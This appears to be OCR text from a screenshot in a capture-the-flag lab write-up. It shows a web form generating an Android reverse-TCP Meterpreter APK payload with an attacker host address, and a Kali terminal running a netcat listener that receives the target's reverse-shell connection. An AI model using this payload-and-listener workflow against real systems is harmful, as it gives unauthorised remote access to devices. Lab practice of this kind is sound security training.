 ip:
scan
payloads
venom it up - gen rev tcp meterprete
os: android
lhost: 10.10.14.208
template file (optional):
Browse... msf.apk
generate
2 / 2
Tilix: default@kali: ~
1: default@kali: ~
┌──(default㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.208] from (UNKNOWN) [10.10.10.226] 53536